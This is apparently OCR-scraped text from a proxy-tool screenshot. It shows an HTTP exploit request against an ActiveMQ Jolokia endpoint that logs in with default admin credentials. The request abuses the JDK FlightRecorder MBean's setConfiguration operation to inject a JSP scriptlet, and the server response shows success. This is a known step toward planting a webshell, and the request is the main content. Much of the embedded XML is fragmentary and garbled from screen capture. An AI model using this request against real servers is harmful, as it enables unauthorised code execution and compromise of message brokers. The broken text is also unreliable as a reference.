 Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
POST /api/jolokia/ HTTP/1.1
Host: localhost:8161
Origin:localhost:8161
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Content-Type: application/json
Content-Length: 31215
{
"type":"EXEC",
"mbean":"jdk.management.jfr:type=FlightRecorder",
"operation":"setConfiguration",
"arguments":[
1,
"<?xml version=\"1.0\" encoding=\"UTF-8\"?><!--     Recommended way to edit .jfc files
">everyChunk&#x3c;%out.println(\"success\");%&#x3e;</setting>    </event>    <event name=
\">1000 ms</setting>    </event>    <event name=\"jdk.ThreadStart\">      <setting name=\
<event name=\"jdk.ThreadPark\">      <setting name=\"enabled\">true</setting>      <set
>      <setting name=\"enabled\">true</setting>      <setting name=\"stackTrace\">true</
enabled\">true</setting>      <setting name=\"stackTrace\">true</setting>      <setting
e=\"threshold\">0 ms</setting>    </event>    <event name=\"jdk.ReservedStackActivation\"
lass-loading-enabled\">false</setting>      <setting name=\"stackTrace\">true</setting>
eginChunk</setting>    </event>    <event name=\"jdk.ExecutionSample\">      <setting
k.SafepointBegin\">      <setting name=\"enabled\">true</setting>      <setting name=\"
e=\"enabled\">false</setting>      <setting name=\"threshold\">10 ms</setting>    </even
hreshold\">10 ms</setting>    </event>    <event name=\"jdk.Shutdown\">      <setting
nChunk</setting>    </event>    <event name=\"jdk.UnsignedIntFlag\">      <setting name=\
Search...
0 matches
value=\"off\"\/>      <\/condition>
<condition
name=\"memory-leak-detection-stack-trace\"
true=\"true\" false=\"false\">        <or>
<test name=\"memory-leak-detection\"
operator=\"equal\" value=\"medium\"\/>
<test name=\"memory-leak-detection\"
operator=\"equal\" value=\"full\"\/>        <\/or>
<\/condition>      <condition
name=\"memory-leak-detection-cutoff\" true=\"1 h\"
false=\"0 ns\">        <test
name=\"memory-leak-detection\" operator=\"equal\"
value=\"full\"\/>      <\/condition>      <text
name=\"synchronization-threshold\"
label=\"Synchronization Threshold\"
contentType=\"timespan\" minimum=\"0 s\">20
ms<\/text>      <text name=\"file-io-threshold\"
label=\"File I\/O Threshold\"
contentType=\"timespan\" minimum=\"0 s\">20
ms<\/text>      <text name=\"socket-io-threshold\"
label=\"Socket I\/O Threshold\"
contentType=\"timespan\" minimum=\"0 s\">20
ms<\/text>      <flag
name=\"class-loading-enabled\" label=\"Class
Loading111\">false<\/flag>
<\/control><\/configuration>"],"type":"exec","oper
ation":"setConfiguration"},"value":null,"timestamp
":1659160494,"status":200}
Search...
0 matches